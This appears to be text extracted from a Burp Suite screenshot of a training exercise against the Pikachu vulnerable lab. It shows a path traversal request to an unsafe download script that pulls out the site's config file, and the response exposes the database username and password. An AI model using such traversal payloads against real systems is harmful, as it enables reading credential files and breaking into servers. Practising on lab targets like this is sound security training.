 Send
Cancel
<
>
Target: http://192.168.0.103
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
1 GET /06/vul/unsafedownload/execdownload.php?filename=../../../inc/config.inc.php HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1gvh5cjsfhbiggov818v114rr7
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 11:51:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Accept-Ranges: bytes
5 Accept-Length: 701
6 Content-Disposition: attachment; filename=config.inc.php
7 Content-Length: 701
8 Connection: close
9 Content-Type: application/octet-stream
10
11 <?php
12 //全局session_start
13 session_start();
14 //全局居设置时区
15 date_default_timezone_set('Asia/Shanghai');
16 //全局设置默认字符
17 header('Content-type:text/html;charset=utf-8');
18 //定义数据库连接参数
19 define('DBHOST', '127.0.0.1');//将localhost或者127.0.0.1修改为数据库服务器的地址
20 define('DBUSER', 'root');//将root修改为连接mysql的用户名
21 define('DBPW', '123456');//将root修改为连接mysql的密码，如果改了还是连接不上，请先手动连接下你的数据库，确保数据库服务没问题在说!
22 define('DBNAME', 'pikachu');//自定义，建议不修改
23 define('DBPORT', '3306');//将3306修改为mysql的连接端口，默认tcp3306
24
25 ?>
26